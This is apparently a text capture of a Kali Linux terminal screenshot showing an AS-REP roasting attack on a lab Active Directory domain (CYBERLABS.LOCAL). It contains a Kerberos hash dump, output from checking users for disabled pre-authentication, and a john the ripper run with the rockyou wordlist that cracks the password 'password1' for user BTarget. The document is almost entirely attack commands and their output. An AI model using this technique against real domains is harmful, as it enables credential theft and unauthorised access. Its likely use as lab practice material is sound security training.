 kali@kali: ~
File Actions Edit View Help
kali@kali: ~ × kali@kali: ~ × kali@kali: ~ × kali@kali: ~ ×
10e78d7da8301a67a720a103e7e2097c0426efdb8be7f8409f59aa0247d77416a12c28bd18438
a4ee9ea636950ae4c814a362456f06d9b7c94cdd2228d04ea435d8a6dc7bca54b4ee32017a59a
588c5af5d3262ced4d3ea323d83a75f1fdc00ffc388cfd60a1242dbdf31cbcac5cf599dca0078
e1caa1aada816f4a83dd0570b38fc628b0bbdb59a40ecac9b0a859c4c330354d0961626eb433e
545d3262050f669c
[-] User NCyber doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User TAlma doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] invalid principal syntax
┌──(kali㉿kali)-[~]
└─$ nano hashes.txt
┌──(kali㉿kali)-[~]
└─$ nano hashes.txt
┌──(kali㉿kali)-[~]
└─$ john --wordlist=/usr/share/wordlists/rockyou.txt hashes.txt
Using default input encoding: UTF-8
Loaded 1 password hash (krb5asrep, Kerberos 5 AS-REP etype 17/18/23 [MD4 HMAC
-MD5 RC4 / PBKDF2 HMAC-SHA1 AES 128/128 SSE2 4x])
Will run 2 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
password1 ($krb5asrep$23$BTarget@CYBERLABS.LOCAL)
1g 0:00:00:00 DONE (2025-04-24 14:21) 33.33g/s 8533p/s 8533c/s 8533C/s 123456
..freedom
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
┌──(kali㉿kali)-[~]
└─$